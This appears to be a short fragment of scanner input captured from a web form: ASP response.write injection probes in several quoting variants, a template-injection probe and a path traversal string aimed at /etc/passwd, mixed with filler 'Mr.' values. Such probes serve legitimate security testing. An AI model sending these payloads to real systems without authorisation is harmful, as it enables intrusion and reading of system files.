
'+response.write(9290571*9573204)+'
"+response.write(9290571*9573204)+"
Mr.
Mr.
<% response.write(9290571*9573204) %>
Mr.
+response.write(9290571*9573204)'
Mr.
Mr.
Mr.
${9999473+9999607}
../../../../../../../../../../../../../../etc/passwd